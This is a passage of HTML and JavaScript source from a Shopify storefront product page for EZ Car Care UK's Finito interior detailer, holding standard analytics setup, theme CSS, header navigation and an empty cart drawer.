    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13646237,"isMerchantRequest":null,"themeId":181204222331,"themeCityHash":"11577926690605891676","contentLanguage":"en","currency":"GBP","eventMetadataId":"b26d7597-4c42-41b2-a70d-05235863b2ed"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6836096663639,"requestId":"53b6ed7e-b559-41c1-9d28-f8760169d131-1769240006","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":40043099914327,"productId":6836096663639,"productGid":"gid:\/\/shopify\/Product\/6836096663639","name":"Finito - Interior Detailer - 500ml","price":"7.99","sku":"EZ-07427136940247","brand":"EZ Car Care UK","variant":"500ml","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":40043099914327,"productId":6836096663639,"productGid":"gid:\/\/shopify\/Product\/6836096663639","name":"Finito - Interior Detailer - 500ml","price":"7.99","sku":"EZ-07427136940247","brand":"EZ Car Care UK","variant":"500ml","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ezcarcare.co.uk\/products\/finito-interior-cleaner"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ezcarcare.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ezcarcare.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="13646237"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181204222331"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ezcarcare.co.uk/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--glow"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25313197261179__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 84px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-weight: var(--font-body-weight-bold);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="JzzrGTDqUOgVdch4FZalwojWK04JTDnDx/N1jnGdOTq9uxVIi3OJvI8XQ8IMolSmHz1rhsGxCA/cdfIDJFH63PvoHnZVnTs+z2SzHYyBvgQI8zLxS1nI73zBR8nPdpq/RHirC/8HfJ/OsaJvMj4nmH3/CWYcipOmllJxR3r89/0U6Y77KFnPjDJZNYAfhA8o+bXiIe7Lkl+zTgX1A/Qbq5T8cWmd26CmRF3BLhK2+1nMLQ+DHNriBOgexrBk+EPQ9PPPiwG/N+tPnJBvZ32tAFMatvJVe/hpEY3k0vYiVtFbeYrY8Vy6PC7frqxoBm9sujO9mDXdYXUcTZZdvZeetBM2X1QDuyrK6DFBmGgplA0SQprowwo6YbZbAvj2ArB/+dSsmpPEQsMYgHwidJ+rB2zaG7OMSQRsF/HWL45FZIc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AWVNKRHpYOUQ4Qklia__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Shop Products
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-shop-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wash" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pre-Wash &amp; Wash
                      </a></li><li><a href="/collections/wheels" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Wheels &amp; Tyres
                      </a></li><li><a href="/collections/decon" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Decontamination
                      </a></li><li><a href="/collections/interior" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Interior
                      </a></li><li><a href="/collections/finish" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Protection &amp; Finish
                      </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Accessories &amp; Tools
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/warehouse-reset-sale" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Warehouse Reset Sale
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/any-3-x-5-litres-for-49-99" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            3 x 5 Litre Offer
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/kits-offers" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Bundles / Kits
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/best-sellers" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Best Sellers
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-AakQ0TkpScGNkMUZVN__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AakQ0TkpScGNkMUZVN__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AakQ0TkpScGNkMUZVN__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AakQ0TkpScGNkMUZVN__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AakQ0TkpScGNkMUZVN__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-AakQ0TkpScGNkMUZVN__header_drawer_account_nRFP9J" href="/account/login" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        
      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 17.04%"
        
    >
            
            <img src="//www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=500" alt="EZ Car Care UK" srcset="//www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=50 50w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=100 100w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=150 150w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=200 200w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=250 250w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=300 300w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=400 400w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=500 500w" width="200" height="34.08" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 17.04% !important;
                        }
                    }
                </style>
                <img src="//www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=500" alt="EZ Car Care UK" srcset="//www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=50 50w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=100 100w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=150 150w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=200 200w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=250 250w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=300 300w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=400 400w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&amp;width=500 500w" width="200" height="34.08" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop Products</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/wash" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pre-Wash &amp; Wash
                                </a></li><li><a href="/collections/wheels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wheels &amp; Tyres
                                </a></li><li><a href="/collections/decon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Decontamination
                                </a></li><li><a href="/collections/interior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Interior
                                </a></li><li><a href="/collections/finish" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Protection &amp; Finish
                                </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories &amp; Tools
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/warehouse-reset-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Warehouse Reset Sale</span>
                  </a></li>
              <li><a href="/collections/any-3-x-5-litres-for-49-99" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>3 x 5 Litre Offer</span>
                  </a></li>
              <li><a href="/collections/kits-offers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bundles / Kits</span>
                  </a></li>
              <li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="JzzrGTDqUOgVdch4FZalwojWK04JTDnDx/N1jnGdOTq9uxVIi3OJvI8XQ8IMolSmHz1rhsGxCA/cdfIDJFH63PvoHnZVnTs+z2SzHYyBvgQI8zLxS1nI73zBR8nPdpq/RHirC/8HfJ/OsaJvMj4nmH3/CWYcipOmllJxR3r89/0U6Y77KFnPjDJZNYAfhA8o+bXiIe7Lkl+zTgX1A/Qbq5T8cWmd26CmRF3BLhK2+1nMLQ+DHNriBOgexrBk+EPQ9PPPiwG/N+tPnJBvZ32tAFMatvJVe/hpEY3k0vYiVtFbeYrY8Vy6PC7frqxoBm9sujO9mDXdYXUcTZZdvZeetBM2X1QDuyrK6DFBmGgplA0SQprowwo6YbZbAvj2ArB/+dSsmpPEQsMYgHwidJ+rB2zaG7OMSQRsF/HWL45FZIc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EZ Car Care UK",
    
      "logo": "https:\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/EZ-NEW-LOGO.png?v=1737917447\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ezcarcareuk",
      "",
      "http:\/\/imstagram.com\/ezcarcare",
      "https:\/\/tiktok.com\/@ezcarcare",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.ezcarcare.co.uk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
